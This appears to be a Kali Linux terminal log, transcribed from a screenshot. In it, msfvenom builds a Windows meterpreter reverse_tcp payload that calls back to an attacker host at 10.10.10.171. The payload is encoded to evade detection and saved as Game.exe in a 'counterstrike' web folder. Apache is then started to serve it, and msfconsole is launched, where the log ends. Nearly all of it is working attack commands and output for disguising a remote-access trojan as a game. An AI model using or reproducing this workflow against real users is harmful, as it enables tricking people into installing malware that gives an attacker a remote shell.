 root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.171 -f exe >
/var/www/html/counterstrike/Game.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai chosen with final size 368
Payload size: 368 bytes
Final size of exe file: 73802 bytes
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# msfvenom -p windows/meterpreter/reverse_tcp --platform windows-a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.171 -f exe >
/var/www/html/counterstrike/Game.exe^C
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# systemctl enable apache2
Synchronizing state of apache2.service with SysV service script with /lib/systemd/systemd-sysv-install.
Executing: /lib/systemd/systemd-sysv-install enable apache2
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /lib/systemd/system/apache2.service.
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# systemctl start apache2
root@kali-pc-001:/var/www/html/counterstrike#
root@kali-pc-001:/var/www/html/counterstrike# cd ~
root@kali-pc-001:~#
root@kali-pc-001:~# ls
recon-ng
root@kali-pc-001:~#
root@kali-pc-001:~# touch a.txt
root@kali-pc-001:~#
root@kali-pc-001:~# msfconsole
[*] Starting the Metasploit FRamework console.../